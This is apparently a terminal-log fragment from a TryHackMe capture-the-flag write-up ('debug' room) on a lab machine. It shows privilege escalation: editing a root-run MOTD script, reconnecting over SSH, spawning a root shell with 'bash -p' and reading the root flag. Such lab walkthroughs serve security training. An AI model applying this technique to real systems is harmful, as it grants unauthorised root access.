 james@osboxes:~$ nano /etc/update-motd.d/00-header
james@osboxes:~$ exit
logout
Connection to 10.10.44.34 closed.
┌──(miaulez㉿pentest)-[~/tryhackme/debug]
└─$ ssh james@10.10.44.34
james@10.10.44.34's password:
Welcome to Ubuntu 16.04.6 LTS ( 4.15.0-45-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
439 packages can be updated.
380 updates are security updates.
Last login: Fri Jan  7 18:13:46 2022 from 10.14.17.97
-bash-4.3$ bash -p
bash-4.3# whoami
root
bash-4.3# cat /root/root.txt
bash-4.3#